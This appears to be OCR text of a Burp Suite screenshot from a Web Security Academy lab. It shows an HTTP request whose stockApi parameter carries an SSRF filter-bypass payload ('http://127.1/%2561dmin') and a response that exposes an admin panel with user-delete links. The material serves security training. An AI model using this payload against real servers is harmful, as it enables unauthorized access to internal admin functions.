 Request
Pretty Raw \n Actions
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac5e1f6f1e73e4ff802c074d000300ee.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://ac5e1f6f1e73e4ff802c074d000300ee.web-security-academy.net
10 Content-Length: 31
11 Connection: close
12 Cookie: session=pB2vk57LikW4i1NqJ1Kcfgv63E1641N0
13
14 stockApi=http://127.1/%2561dmin
? Search... 0 matches
Response
Pretty Raw Render \n Actions
Users
</h1>
57 <div>
58 <span>carlos - </span>
59 <a href="/admin/delete?username=carlos">Delete</a>
60 </div>
61 <div>
62 <span>wiener - </span>
63 <a href="/admin/delete?username=wiener">Delete</a>
64 </div>
65 </section>
66 <br>
? Search... 0 matches
Done